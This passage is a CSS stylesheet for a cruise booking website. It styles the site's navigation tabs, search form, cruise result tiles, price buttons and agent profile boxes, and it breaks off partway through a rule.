.newsletterbox {  width: 100%;  min-height: 110px;  background-size: cover;  border-radius: 20px;  border: 3px solid #fff;  box-shadow: 6px 6px 6px #ccc;background-image:url(/images/www.ilovecruising.com.au/ilovecruisenewsletter.png);}
#cruisedirectoryFooter h2 { padding-left: 10px;  margin-top: 11px;  margin-bottom: 1px;  color: #fff;  font-size: 22px; font-family: ArialRoundedMTStd-Bold, "Arial Rounded MT Bold", "Helvetica Rounded", Arial, sans-serif;}
.cruisedirectorybox {  width: 100%;  min-height: 110px;  cursor: pointer;  background-size:cover;  background-repeat: no-repeat;  border-radius: 20px;  border: 3px solid #fff;  box-shadow: 6px 6px 6px #ccc;  background-color: #00AEEF;background-image:url(/images/www.ilovecruising.com.au/ilovecruisedirectory.jpg);    background-position: center;     color: #fff;}
.cruisedirectorytext {margin-left:15px;}
#cruisedirectoryFooter .pinktext {color:#ff009a;}

h1 {font-size:2em;}
h1 .homeheart {position:relative;top:0;left:2px;}
input[type="radio"],input[type="checkbox"] { width:15px !important}
input[type="text"] {color:#000;}
p span, #cruiseResults .header h4 span, #agentSearch h3 span, .sectionhead span { color:#ff009a;}
.left { float:left !important}
.right { float:right !important}
.clear { clear:both; padding:0 !important}
.spacer { height:10px}
.hide { display:none}
.noPadding { padding:0 !important}
.invisible { visibility:hidden}
.strike { text-decoration:line-through}
.noBorder { border:none !important}
.uppercase { text-transform:uppercase}
.capitalize { text-transform:capitalize}
.red { color:#f00}
.green { color:#3EC1C7}
.grey { color:#666}
.pink { color:#ff009a}
.sm { font-size:11px}
.heart {background: url(/images/www.ilovecruising.com.au/heart-quote.png) 0 0 no-repeat;display: inline-block;width: 40px;height: 40px;margin: 0 0 0 5px;}
.fb { position:absolute; right:10px; z-index:2}
.alerts {padding:50px 0 0 0;}
.scroll { height:340px; overflow:auto}
.scroll::-webkit-scrollbar { -webkit-appearance:none; width:7px}
.scroll::-webkit-scrollbar-thumb { border-radius:4px; background-color:rgba(0,0,0,0.5); -webkit-box-shadow:0 0 1px rgba(255,255,255,0.5)}
.fancybox-opened .fancybox-skin {  border: 3px solid #3EC1C7;  border-radius: 20px;}
#rightcabinpop {max-width:600px;color: #010877;}
#rightcabinpop h1, #rightcabinpop h2 {font-family: ArialRoundedMTStd-Bold, "Arial Rounded MT Bold", "Helvetica Rounded", Arial, sans-serif;}
#rightcabinpop h1 {font-size:1.5em;}
#rightcabinpop h2 {font-size:1.2em;  margin: 20px 0 0;}
#rightcabinpop .tip {  color: #ff009a;}
#wrapper { /*max-width:1180px;*/ max-width:1000px; margin:auto; position:relative; padding:0 20px}
#header.box { width:100%;  position:relative; z-index:11;  margin:40px 0 30px; padding:0}
#header .logo { width:100%; height:76px; margin:30px 0 20px 20px}
#header .logo a { background:url(/images/www.ilovecruising.com.au/logo.png) 0 0 no-repeat; background-size:contain}
#header .hearts { margin:-15px -50px -20px 0}
#header .hearts img { width:100%; }
#header a { height:100%; display:block}
#header .contact { text-align:right}
.nav { height:48px !important; position:relative}
.nav div, .nav li { padding:0 2px 0; margin:0; background:#fff; border-left:3px solid #6abbc3 !important; border-top:3px solid #6abbc3 !important; border-right:3px solid #6abbc3 !important; border-bottom:3px solid #6abbc3 !important; border-radius:20px 20px 0 0 !important}
.nav a, .nav li { height:40px; color:#010877;  text-align:center; padding:10px 0; display:block;font-family: ArialRoundedMTStd-Bold, "Arial Rounded MT Bold", "Helvetica Rounded", Arial, sans-serif;font-size:0.95em;  /*line-height: 1.8em;*/}
.nav .active, .nav div:hover { height:61px; top:-15px !important; background:#fff; border-top:3px solid #6abbc3 !important; border-right:3px solid #6abbc3 !important; border-bottom:0 solid #fff !important; border-left:3px solid #6abbc3 !important; border-radius:20px 20px 0 0 !important;z-index:9999;}
.nav .active a, .nav a:hover {color:#010877 !important; text-decoration:none;}
.nav .tab { /*top:15px;*/}
.nav li {height: 48px;line-height: 48px;text-align: center;padding:0;}
.nav-tabs { border:none}
#content { margin:-2px 0 0;position:relative;  /*overflow: hidden;*/  height: auto;min-height: 630px;}
#content.journey { margin:70px 0 0}
#menu ul { margin:0; padding:0}
#menu li { width:100%; list-style:none; padding:0; margin:0; position:relative}
#menu li:hover ul { display:block !important; width:300px; position:absolute; top:20px; left:-115px; z-index:2; margin:0; padding:10px}
#menu li:hover ul li { width:100%}
#menu li:hover ul li { width:50%; float:left; height:auto; text-indent:0; text-align:left; padding:0; margin:0}
#menu li:hover ul li:hover { background:none}
#menu li:hover ul li a { text-indent:0; text-align:left; padding:3px 10px; background-image:none}
#menu li:hover ul li a:hover { text-decoration:underline}
#menu img { margin:-2px 5px 0 -5px}
#footer { margin:20px 0 0; padding:20px 20px}
#footer .logo { width:55%; height:43px; margin:0 -10px 0 0}
#footer .logo a { /*width:300px;*/ height:50px; background:url(/images/www.ilovecruising.com.au/logo.png) 0 0 no-repeat; background-size:contain; display:block}
#outerFooter { width:100%; background:#fff; padding:8px 0; margin:0px 0 0}
#outerFooter img:nth-child(1) { margin: 1px 12px -1px -6px;}
#outerFooter img:nth-child(2) { margin:31px 10px 0 0}
#outerFooter img:nth-child(3) { margin:31px 0 0 0}
#outerFooter img.traveltek { border:none; margin:42px 0 0}
#outerFooter p { margin:30px 0 0 0; font-size:10px}
#outerFooter .row div:nth-child(1) { padding-right:0}
#outerFooter .row div:nth-child(2) { padding:0}
#wait { text-align:center;padding:0 20px;}
#wait div {  margin:0 auto}
#wait .powered  {  width:150px;  height:47px;  background:url('/images/poweredbytraveltek.png') 0 0 no-repeat;margin: 80px auto 0;}
.header { font-size:36px}
.toolTip { width:17px; height:17px; padding:3px 7px; font-weight:bold; position:relative; top:5px; float:none !important; background:#aaa; border-radius:50%}
.toolTip:before { content:"?"}
.toolTipHover { width:200px; height:auto; padding:10px; color:#888; display:none; position:absolute; top:0; left:24px; z-index:10; border:1px solid #aaa; border-radius:10px; background:-webkit-linear-gradient(top, #fff, #888) no-repeat !important; background:-moz-linear-gradient(top, #fff, #888) no-repeat !important; background:-ms-linear-gradient(top, #fff, #888) no-repeat !important; filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='@dark-grey') !important; box-shadow:3px 3px 3px #999}
.toolTip:hover .toolTipHover { display:block !important}
.cabcatselect {font-family: ArialRoundedMTStd-Bold, "Arial Rounded MT Bold", "Helvetica Rounded", Arial, sans-serif;}
.cabcatselect {font-size: 1.8em;}
.cheaparea h2.cabcatselect {margin:20px 20px 30px;text-align: left;}

#agentSearch #googlemap {display:none!important;} /* Not on mocks */
#agentSearch .greenBox {overflow:hidden;  margin-bottom: 30px;}
#agentSearch .greenBox h4 {font-family: ArialRoundedMTStd-Bold, "Arial Rounded MT Bold", "Helvetica Rounded", Arial, sans-serif;font-weight: normal;font-size:2em;}
#agentSearch .greenBox h5 {    font-size: 1.2em;    line-height: 1.2em;}
#agentSearch .greenBox a {color:#fff;text-decoration:none;}
#agentSearch .userimage {margin:0;padding:5px;    border-radius: 20px;box-shadow: 6px 6px 6px 0px rgba(0,0,0,0.2);    padding: 0;}
#agentSearch .userimage .imgcontainer {border-radius: 23px;border: 3px solid #fff;box-shadow: 6px 6px 6px 0px rgba(0,0,0,0.2);overflow:hidden;}
#agentSearch .userimage img {width:100%;height:auto;border-radius: 20px;}
#agentSearch .selectuser {margin:10px 0 0 0;text-align:right;}
#agentSearch h3 {font-size:1.5em;}
#agentSearch label:hover, #agentSearch input:hover {cursor:pointer;}
#agentSearch label {font-family: ArialRoundedMTStd-Bold, "Arial Rounded MT Bold", "Helvetica Rounded", Arial, sans-serif;font-weight: normal;font-size: 1.4em;padding: 0 0 0 10px;}
#agentSearch .stepsheader a {margin-right: 10px;}
#agentSearch .listheadnew {width:100%;}
#agentSearch .leftitincol {display:none;}
#agentSearch .rightitincol {width:100%;}
#agentSearch.public .greenBox {margin: 30px -60px;}
#agentSearch .viewsite {background:#fff;padding:15px 80px 15px 15px;display:inline-block;text-align:left;position:relative;border-radius:20px;color:#00b1d5;  font-family: ArialRoundedMTStd-Bold, "Arial Rounded MT Bold", "Helvetica Rounded", Arial, sans-serif;  font-weight: normal;  font-size: 1.5em;}
#agentSearch .viewsite:before {content: "";display: inline-block;width: 40px;height: 40px;background: url('/images/www.ilovecruising.com.au/sprite.png') no-repeat;background-position: right -78px top -135px!important; position: absolute; top: 10px;right: 20px;}
#agentSearch .viewsite a {color:#00b1d5;}

#agentSearch .listheadnew div, #bookingPage1 .listheadnew div {padding:0;font-family:Arial, sans-serif;}
#agentSearch .listheadnew .row, #bookingPage1  .listheadnew .row{margin:0;}
#agentSearch .listheadnew, #bookingPage1  .listheadnew{overflow:hidden;  background: #fff;  border: 3px solid #3EC1C7;  border-radius: 20px;  padding: 20px!important;color:#000!important;box-shadow: 6px 6px 6px 0px rgba(0,0,0,0.2);position:relative;}
#agentSearch .listheadnew .box, #bookingPage1 .listheadnew .box {border:none;margin:0;padding:0}
#agentSearch .listheadnew strong, #bookingPage1 .listheadnew strong{font-weight:normal;}
#agentSearch .listheadnew .greybox, #bookingPage1 .listheadnew .greybox{color:#000;font-weight:normal;}
#agentSearch .listheadnew .price, #bookingPage1 .listheadnew .price{text-align:left;}
#agentSearch .listheadnew #itinlistfootheader, #agentSearch .surroundExtra a, #bookingPage1 .listheadnew #itinlistfootheader, #bookingPage1 .surroundExtra a {display:none;}
#agentSearch .listheadnew #totalfare,#agentSearch  .listheadnew .greybox, #agentSearch .listheadnew .surroundExtra,     #bookingPage1 .listheadnew #totalfare,#bookingPage1  .listheadnew .greybox, #bookingPage1 .listheadnew .surroundExtra {background:none;box-shadow:none;padding:0;}
#agentSearch .listheadnew #totalfare, #agentSearch .listheadnew #totaldeposit, #bookingPage1 .listheadnew #totalfare, #bookingPage1 .listheadnew #totaldeposit {background-color: #f2f3f4;margin:-10px -20px;padding:0 20px;height: auto;min-height: 10px;display: block;}
#agentSearch .listheadnew .totalfare, #bookingPage1 .listheadnew .totalfare {background:none;display: block;width: 100%;float: none;background-color: #f2f3f4; padding: 10px 20px;margin:0 -20px;}
#agentSearch .listheadnew h4, #bookingPage1 .listheadnew h4 {color: #3e3e3f!important;font-weight:bold!important;clear:both;margin:0; padding:30px 0;}
#bookingPage1 #newtotals {background-color: #f2f3f4;margin: 0 -20px -20px;padding: 0 20px 20px;font-weight: bold;}
#hastotal {font-weight:bold;}
#totalfare {padding: 10px 20px; margin: -20px;}
#bookingPage1.creditcardpage #totalfare {margin: 0 -20px;padding: 10px 20px 20px;}
#deposittotals {font-weight:bold;margin-bottom:-20px!important;padding-bottom:20px!important;}
/*.listheadnew h4:nth-of-type(1) {display:none;}*/
#agentSearch .listheadnew .itinerarybreakdown, #bookingPage1 .listheadnew .itinerarybreakdown {margin:0 0 100px;}
#agentSearch .listheadnew strong, #agentSearch .listheadnew h4, #bookingPage1 .listheadnew strong, #bookingPage1 .listheadnew h4 {font-family:Arial, sans-serif;}
#agentSearch .sectionhead {display:none;}
#agentSearch .detailCruise .linelogo {position: static;margin:0;}
#agentSearch #extraslist, #bookingPage1 .extraslist {display:none;}

.agentprofile {background: #3EC1C7;border: 3px solid #fff;box-shadow: 6px 6px 6px 0px rgba(0,0,0,0.2);color: #fff;border-radius:20px;margin:20px -40px;overflow:hidden;padding:20px;}
.agentprofile h1, .agentprofile h3 {font-family: ArialRoundedMTStd-Bold, "Arial Rounded MT Bold", "Helvetica Rounded", Arial, sans-serif;font-size: 1.6em!important;}
#homepageonly .agentprofile h1 {margin:0;}
.agentprofile h3 {margin-bottom:45px;}
.agentprofile h2 {font-size:1em;margin:0 0 30px;}
.agentprofile a {color:#fff;font-size:0.9em!important;}
.agentprofile .banner {height:202px;margin-top:20px;}
.agentimage, .agentprofile .banner {border-radius: 20px;border: 3px solid #fff;box-shadow: 6px 6px 6px 0px rgba(0,0,0,0.2);padding:0;overflow:hidden;}
.agentimage img, .agentprofile .banner img {width: 100%;border-radius: 15px;}

@media (min-width:320px) and (max-width:480px) { #header { padding:0 0 20px}
#header .logo { width:80%; margin:25px 0 0}
#header .logo::before { left:56%; top:34px; font-size:22px}
}
@media (min-width:481px) and (max-width:600px) { #header .logo { width:60%}
#header .logo::before { left:58%}
}
@media (min-width:601px) and (max-width:768px) { #header { padding:0 0 20px}
#header .logo { width:60%; margin:25px auto 0}
#header .logo::before { left:65%; top:4px; font-size:30px}
}
@media (min-width:320px) and (max-width:768px) { #menu li:hover ul { width:100%; left:0}
.intro { text-align:center}
.intro div { min-height:inherit !important; margin:0; padding:0 15px 10px; border-right:none !important; border-bottom:dotted 3px #999}
#header .contact { margin:25px 0 0 4%}
.col-xs-12,.col-xs-12 div { text-align:center !important}
#footer .logo,#footer .logo a,#footer .traveltek { width:inherit; margin:10px auto; float:none; background-position:50% 0}
#footer .copy { margin:20px 0}
}
@media (min-width:769px) and (max-width:992px) { #header .logo::before { font-size:26px}
.intro .welcome { min-height:inherit; border-bottom:dotted 3px #888; border-right:none}
}
@media (min-width:1200px) { /*#search { min-height:312px !important*/}
}
.nav .caret { border-top-color:#fff}
.bs-navbar-collapse.collapsing,.bs-navbar-collapse.in { height:326px !important; top:80px; left:0; margin:0 24px; padding:10px; border-radius:10px; position:absolute; z-index:11; text-align:center; background:#fff; box-shadow:3px 3px 3px #ccc}
.bs-navbar-collapse.in div { border:3px solid #6abbc3  !important; border-radius:10px !important; margin:0 0 5px; line-height:14px}
.bs-navbar-collapse.in div:last-child { border:none}
.bs-navbar-collapse.in a { font-size:150% !important; padding:10px 0 !important}
.bs-navbar-collapse.in div:hover { height:40px !important; background:#aaa; top:0}
.bs-navbar-collapse.in div:hover a { color:#000}
.navbar-header { position:absolute; top:39px; right:54px; z-index:11}
.navbar-toggle { background:#ccc; margin:0; padding:10px}
.navbar-toggle .icon-bar { background-color:#999}
.carousel .case { width:113px; height:109px; position:absolute; top:-2%; right:90%; background:url(/images/www.eztravel.com.my/case-white.png) 0 0 no-repeat}
#banners { padding:0; margin:0 0 20px}
.smallBanner { width:100%; margin:20px 0 0; background-size:cover !important; position:relative}
.smallBanner img { width:100%}
.smallBanner .head { width:90px; display:inline-block; background:#f00; color:#fff; padding:5px 10px; font-size:18px; position:absolute; top:20px; left:0; z-index:2}
.smallBanner .head::after { border-width:16px; border-color:#f00 transparent transparent #f00; border-style:solid; content:" "; position:absolute; left:90px; top:0}
.smallBanner .fade { width:100%; height:32px; position:absolute; top:20px; right:0; background:#000; opacity:.5; filter:alpha(opacity=50); z-index:1}
.smallBanner .price { width:100%; height:32px; position:absolute; top:28px; right:10px; z-index:2; color:#fff; text-align:right; font-size:16px; font-weight:normal}
.smallBanner .btn { width:42px; height:42px; display:block; position:absolute; bottom:10px; right:10px; z-index:4; background:url(/images/www.eztravel.com.my/arrow-white-r.png) 0 0 no-repeat}
.smallBanner .btn:hover { background:url(/images/www.eztravel.com.my/arrow-black-r.png) 0 0 no-repeat}
.greenbox { padding:5px 20px 5px 10px; border-top:1px solid #96ff93; border-bottom:1px solid #96ff93; margin:0 0 10px 0 !important; background:#edffec url('/images/tick.gif') no-repeat 99% 50%}
.redbox,.errorbox,.errorbox-red,.formerrors { padding:5px 20px 5px 10px; border-top:1px solid #ff9393; border-bottom:1px solid #ff9393; margin:0 0 10px 0 !important; background:#ffecec url('/images/exclame.gif') no-repeat 99% 50%; color:#000}
.bluebox { padding:5px 20px 5px 10px; border-top:1px solid #72ccff; border-bottom:1px solid #72ccff; margin:0 0 10px 0 !important; background:#e5f6ff url('/images/info.gif') no-repeat 99% 50}
.errorbox ul { margin:0; padding:0}
.errorbox li { list-style:none}
#panel {display:none}
.carousel .btn { display:inherit}
.box input, #bookingform select  {  width:100%; margin:5px 0}
.agreements label  {  display:inline}
.type  {  text-transform:capitalize; }
.flightOut {  -ms-transform: rotate(90deg); -webkit-transform:rotate(90deg); transform:rotate(90deg)}
.flightIn {  -ms-transform: rotate(-90deg); -webkit-transform:rotate(-90deg); transform:rotate(-90deg)}
.crumbs { height:auto !important; margin:-66px 0 0px}
.crumbs .clear { border:none !important}
.crumbs div:hover { height:inherit; top:0 !important}
.crumbs a { padding:10px 0 !important}
.crumbs div.active:hover { height:61px !important; top:-15px !important}
#facebooklogo {position: absolute;top: 15px;right: 5px;width:50px;height:50px;}
#facebooklogo img {width:70%;}
#socialicons ul {margin:0;padding:0;overflow:hidden;}
#socialicons li {display:inline-block;float:left;list-style:none;margin:0;padding:0 0 0 10px;}
#socialicons img {width:40px;height:40px;}

#cruisedetailtabs .nav-tabs>li.active>a, #cruisedetailtabs .nav-tabs>li.active>a:hover, #cruisedetailtabs .nav-tabs>li.active>a:focus {background:none;border:none;}
#cruisedetailtabs .nav .active, #cruisedetailtabs .nav div:hover {  height: 48px;  top: 0px !important;}

#homepageonly h1 {font-size:1.7em;    line-height: 1.7em;}

#homepageonly .carousel-indicators {
    display: none;
}

/* Search / Filter */

#search { position:relative; margin:0 0 20px; font-size:16px; background:#00acec; border:3px solid #fff; box-shadow: 6px 6px 6px 0px rgba(0,0,0,0.2); color:#fff}
input, select, textarea {border-radius:10px; padding:6px; border:1px solid #00a1e9; color:#747679}
::-webkit-input-placeholder, :-moz-placeholder, ::-moz-placeholder, :-ms-input-placeholder { color: #808285;}
::-webkit-input-placeholder { color:#808285; }
::-moz-placeholder { color:#808285; } /* firefox 19+ */
:-ms-input-placeholder { color:#808285; } /* ie */
input:-moz-placeholder { color:#808285; }
#search input[type="submit"], #homepageonly input[type="submit"], .searchposthome input[type="submit"] { width:auto; position:absolute; top:15px; right:15px; color:#fff; font-size:0.8em; border-radius:15px; border:3px solid #fff; box-shadow:2px 2px 10px #fff; background:#3d5ba5;  padding: 5px 10px;font-weight:bold;}
#search input[type="submit"]:hover { background:#3EC1C7}
#search h4, #filter h2 {   font-size: 1.4em;
  margin: -4px 5px 32px 6px; font-family: ArialRoundedMTStd-Bold, "Arial Rounded MT Bold", "Helvetica Rounded", Arial, sans-serif;  font-weight: normal;}
#search .btn { font-size:14px}
/*#search .rightCol div:nth-child(2) { margin:0}*/
#search select {/* Safari hacks...*/-webkit-appearance: menulist-button;height:40px;}
#childages {font-size:0.9em;}
#search input[name="discounts"] {display:none;}
#search select::-ms-expand {display: none;}
.discountslabel, #showdiscounts {color:#808285;font-size:12px;font-weight:normal;margin:0;padding:0 0 0 15px;display:block;}
.discountslabel {  background: url('../dropdownarrow.png') no-repeat;  background-position: right center; border-right: 10px solid transparent;}
#showdiscounts {line-height:2em;overflow:hidden;    background-color: #fff;    border-radius: 0 0 10px 10px;    margin: -5px 0 0!important;}
#showdiscounts label {margin:0;padding:0;}
.discountslabel:hover {cursor:pointer;}
#search #pastpassenger {border: 1px solid #aaa;width: 91%;margin: 0 0 20px;min-height: 40px;}
#search #pastpassenger:disabled {display:none;}
#search #pastpassenger:disabled + p {display:block;clear:both;overflow:hidden;margin:-5px 0 20px;padding:0;}
#search #pastpassenger + p {display:none;}
#search input[name="discounts"]:checked + label #showdiscounts {display:block;}

#startport_choices {background:#fff;margin:-10px -1px 0;padding:10px;border-radius:0 0 20px 20px;color: #808285;z-index:200;max-height:200px;overflow-y:scroll; box-shadow: 6px 6px 6px 0px rgba(0,0,0,0.3);font-size:12px;}
#startport_choices:empty {display:none;}
#startport_choices ul {margin:0;padding:0;}
#startport_choices li {list-style:none;margin:0;padding:5px 5px 5px 10px;line-height:2em;}
#startport_choices li:hover {cursor:pointer;background:#eee;}
#indicator1 {padding:10px;}
#indicator1 img {margin:0 auto;display:block;}

/* New Search Dropdowns

.styledDrop:hover {cursor:pointer;}
.styledDrop, .styledDrop #panel  {position: relative;background: #fff;padding: 10px;border-radius: 20px;color:#58595b;}
.styledDrop #panel {position:absolute;border-radius: 0 0 20px 20px;top:20px;padding:20px 0 10px;left:0px;z-index:1;}
#moreOptionsLink {z-index:999;position:relative;background:#fff url('../dropdownarrow.png') 92% center no-repeat;}
.styledDrop label {display: inline-block;padding-right: 8px;line-height: 2em;font-size: 0.9em;margin:0;}
.styledDrop input[type="checkbox"]:hover {cursor:pointer;}
.styledDrop {background:#fff url('../dropdownarrow.png') 92% center no-repeat;}
.dropbg {margin: 0 0 -25px;display: block;font-size: 0.8em;}
.dropbg:hover {cursor:pointer;}

div.cs-skin-border {background: transparent;font-size: 2em;font-weight: 700;max-width: 600px;}
@media screen and (max-width: 30em) {.cs-skin-border { font-size: 1em; }}
.cs-skin-border > span {border: 5px solid #000;border-color: inherit;transition: background 0.2s, border-color 0.2s;}
.cs-skin-border > span::after,.cs-skin-border .cs-selected span::after {font-family: 'icomoon';	content: '\e000';}
.cs-skin-border ul span::after {content: '';opacity: 0;}
.cs-skin-border .cs-selected span::after {content: '\e00e';color: #ddd9c9;font-size: 1.5em;opacity: 1;transition: opacity 0.2s;}
.cs-skin-border.cs-active > span {background: #fff;border-color: #fff;color: #2980b9;}
.cs-skin-border .cs-options {color: #2980b9;font-size: 0.75em;opacity: 0;transition: opacity 0.2s, visibility 0s 0.2s;}
.cs-skin-border.cs-active .cs-options {opacity: 1;transition: opacity 0.2s;}
.cs-skin-border ul span {padding: 1em 2em;backface-visibility: hidden;}
.cs-skin-border .cs-options li span:hover,.cs-skin-border li.cs-focus span {background: #f5f3ec;}

#cruiseSearchForm label {font-weight:normal;}
#cruiseSearchForm select {border:0;color:#58595b;margin:0;font-size:0.8em;padding:0;opacity:0;-webkit-appearance: none; -moz-appearance: none; appearance: none;}
#cruiseSearchForm .select {margin-top:-25px;}
#cruiseSearchForm select:hover, #cruiseSearchForm .select:hover {cursor:pointer;}
#cruiseSearchForm select option {padding:5px;}
#pastpassenger {border-radius:0;}

*/

/* Results */

#cruiseResults { position:relative}
#cruiseResults #search.box.cruise, #cruiseResults #filter.box.cruise { border-radius:20px 0 0 20px}
#cruiseResults h1 {font-size:25px;margin: 32px 0 0; color: rgb(46, 108, 183);}
#cruiseResults .header h4 { font-size:24px;margin:32px 0; color:#2e6cb7;}
#cruiseResults #search input[type="submit"] { width:100%; position:inherit; top:auto; right:auto; color:#fff; font-size:12px; border-radius:15px; border:3px solid #fff; box-shadow:2px 2px 10px #fff; background:#3d5ba5;}
#cruiseResults #filter { margin:20px 0 0; font-size:16px; background:#00acec; border:3px solid #fff; box-shadow: 6px 6px 6px 0px rgba(0,0,0,0.2); color:#fff}
#cruiseResults #filter input[type="submit"] { width:100%; color:#fff; font-size:12px; border-radius:15px; border:3px solid #fff; box-shadow:2px 2px 10px #fff; background:#3d5ba5;}
#cruiseResults #filter a, #cruiseResults #filter label { color:#fff; font-size:13px}
#cruiseResults #filter select {width: 100%; border: 1px solid #a3a2a0; color: #000; margin: 0 0 3px; font-size: 12px;}
#cruiseResults #search input[type="text"] {background:#fff;padding:10px;margin:0 0 10px;}
#cruiseResults #childdrop-1, #cruiseResults #childdrop-1-1, #cruiseResults #childdrop-1-2, #cruiseResults #childdrop-1-3, #cruiseResults #childdrop-1-4, #cruiseResults #childdrop-1-5, #cruiseResults #childdrop-2, #cruiseResults #childdrop-2-1, #cruiseResults #childdrop-2-2, #cruiseResults #childdrop-2-3, #cruiseResults #childdrop-2-4, #cruiseResults #childdrop-2-5, #cruiseResults #childdrop-3, #cruiseResults #childdrop-3-1, #cruiseResults #childdrop-3-2, #cruiseResults #childdrop-3-3, #cruiseResults #childdrop-3-4, #cruiseResults #childdrop-3-5, #cruiseResults #childdrop-4, #cruiseResults #childdrop-4-1, #cruiseResults #childdrop-4-2, #cruiseResults #childdrop-4-3, #cruiseResults #childdrop-4-4, #cruiseResults #childdrop-4-5, #cruiseResults #childdrop-5, #cruiseResults #childdrop-5-1, #cruiseResults #childdrop-5-2, #cruiseResults #childdrop-5-3, #cruiseResults #childdrop-5-4, #cruiseResults #childdrop-5-5 { width:33%}
.prevnext a, .prevnext .btn, .addonbutton, .completeBtn input[type="submit"], .stepsheader a {text-align:center;display:block;background: #00acec;color:#fff;border-radius: 20px;  border: 3px solid #fff;box-shadow: 6px 6px 6px 0px rgba(0,0,0,0.2);padding:6px 12px;}
.stepsheader a {display: inline-block;text-decoration: none;font-size: 0.5em;line-height: 2em;   margin-right: 5px;}
.stepsheader .back{position:relative;color:#fff;padding-left:20px;}
.stepsheader .next{position:relative;color:#fff;padding-right:20px;}
.stepsheader .back:after {right: 100%;top: 50%;border: solid transparent;content: " ";height: 0;width: 0;position: absolute;pointer-events: none;border-color: rgba(255, 255, 255, 0);border-right-color: #fff;border-width: 7px;margin-top: -7px;margin-right:-15px;}
.stepsheader .next:after {left: 100%;top: 50%;border: solid transparent;content: " ";height: 0;width: 0;position: absolute;pointer-events: none;border-color: rgba(255, 255, 255, 0);border-left-color: #fff;border-width: 7px;margin-top: -7px;margin-left:-15px;}
.addonbutton label {margin: 0;line-height: 1.1em;display:block;padding:5px;}
.addonbutton input[type="checkbox"]:hover, .addonbutton label:hover {cursor:pointer;}
.addonbutton {overflow:hidden;margin:0 0 10px;}
.addonbutton input[type="checkbox"] {display:none!important;}
.addonbutton:hover {cursor:pointer;}
.addons {padding:0;margin:10px 5px 20px;text-align:center;}
.addons select {display:block;width:100%;text-align:center;}
.cruisePrice {color: #ca0000;font-weight:bold;}
.cruisePrice small {color: #747679;font-weight:normal;display:block;  font-size: 11px;}
.cruisePrice .sm {display:block;color: #747679;font-weight:normal;line-height:1em;}
.cruisePrice br {display:none;}
.cruisePrice b {display:block;margin-bottom:12px;}
.promoCode {margin:0;}

.result { margin:0 0 10px}
.result .box { min-height:485px; box-shadow: 6px 6px 6px 0px rgba(0,0,0,0.2);margin:0 0 10px;}
.offerresult .box {min-height:455px;}
.result h2 { min-height:75px; font-size:18px; text-align:center; background:#3EC1C7; color:#fff; border-radius:10px 10px 0 0; padding:5px; margin:-20px -20px 0;font-family: ArialRoundedMTStd-Bold, "Arial Rounded MT Bold", "Helvetica Rounded", Arial, sans-serif;  font-weight: normal;}
.result h4 { font-size:16px !important; text-align:center;font-family: ArialRoundedMTStd-Bold, "Arial Rounded MT Bold", "Helvetica Rounded", Arial, sans-serif;  font-weight: normal; color:#253F8E; }
.result h2 small { color:#fff;  font-size: 85%;}
.result .shipImg { margin:0 -20px 10px}
.result .shipImg img { height:170px}
.offerresult .shipImg img { height:160px}
.result .btnGreen { width:100%}
.result .btnGreen a { padding:0; display:block;font-size:1em;font-weight:bold;}
.result .cruisePrice .price { width:98%; background:#e9e8e7; margin:0 0 10px; border:3px solid #fff;  border-radius:20px; padding:3px 0; box-shadow: 6px 6px 6px 0px rgba(0,0,0,0.2); text-align:center;min-height:60px; font-family: ArialRoundedMTStd-Bold, "Arial Rounded MT Bold", "Helvetica Rounded", Arial, sans-serif;}
.result .nightstext {font-size:1.2em;}
.result .shipImg img, .priceGroup img, #cruiseDetails img#image, .lineShipImg img, .shipCabinImg img {width:100%;}
.cruisedetailbox, .detailinfo {font-family:Arial, sans-serif;font-weight:normal;color:#000;}
.detailinfo #itineraryTab {height: auto;padding: 5px 10px;margin: -5px 0;}
.detailinfo #itineraryTab a {  padding: 0;  font-size: 1.3em;  height: auto;}
.otherdateslist {float:left;}
.detailinfo .nav-tabs {float:right;margin: 10px 0 -20px;}
.itinerarypanel {padding:20px;}
.itinerarypanel  h3 {font-family: ArialRoundedMTStd-Bold, "Arial Rounded MT Bold", "Helvetica Rounded", Arial, sans-serif;}
.pmargin {margin:10px -2px;}

/* New results and specials tiles design */

.box.results .cruisePrice .price{
    min-height: 30px;
    margin-bottom: 16px;
    color: #cf1f2c;
    font-size: 1.3em;
    transition: .3s ease-in-out background;
    -webkit-transition: .3s ease-in-out background;
    -moz-transition: .3s ease-in-out background;
    padding: 5px 10px;
}

.box.results .cruisePrice .price:hover{
	color: #fff;
	background: #3EC1C7;
	text-decoration: none;
	transition: .3s ease-in-out background;
	-webkit-transition: .3s ease-in-out background;
	-moz-transition: .3s ease-in-out background;
}

.box.results .cruisePrice .price.pad-it{
	padding-top: 8px;
}

/* .box.results.offers{
	min-height: auto;
} */

.box.results .lineLogo img{
    display: block;
    margin-right: auto;
    margin-left: auto;	
}

/*

@media (min-width: 1501px){
	.box.results.list{
		min-height: auto;
	}
}

@media (min-width: 1200px) and (max-width: 1500px){
	.box.results.list{
		min-height: auto;
	}
	
	.box.results.list h2{
		min-height: 86px;
	} 
}

@media (min-width: 992px) and (max-width: 1199px){
	.box.results.list{
		min-height: 430px;
	}
	 .box.results.offers{
		min-height: 450px
	}
	   
}

@media (min-width: 992px) and (max-width: 995px){
	.result h4{
		min-height: 72px;
	}
}

@media (min-width: 768px) and (max-width: 991px){
	.box.results{
		min-height: auto;
	}
	.box.results.list{
		min-height: 445px;
	}
}

@media (max-width: 767px){
	.box.results{
		min-height: auto;
	}
}

@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
	.box.results.offers{
		min-height: 455px;
	}
}

@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) and min-width(1200px){
	.result h4{
		min-height: 72px;
	}
}

@supports (-ms-accelerator:true){
  .box.results.offers h4{
	  min-height: 75px;
  }
} */

.box.results.offers, .box.results.offers h2, .box.results.list, .box.results.list h2{
	min-height: 100%;
}

.btn-price{
	/* display: block; */
	width: 100%;
    background: #e9e8e7;
    margin: 0 0 16px;
    border: 3px solid #fff;
    border-radius: 20px;
    padding: 0;
    box-shadow: 6px 6px 6px 0px rgba(0,0,0,0.2);
    text-align: center;
    font-family: ArialRoundedMTStd-Bold, "Arial Rounded MT Bold", "Helvetica Rounded", Arial, sans-serif;
    color: #CF1F2C;
    font-weight: bold;
    font-size: 20px;
	line-height: 2;
	transition: .3s ease-in-out background;
    -webkit-transition: .3s ease-in-out background;
    -moz-transition: .3s ease-in-out background;
}

.btn-price:hover{
	color: #fff;
    background: #3EC1C7;
    text-decoration: none;
    transition: .3s ease-in-out background;
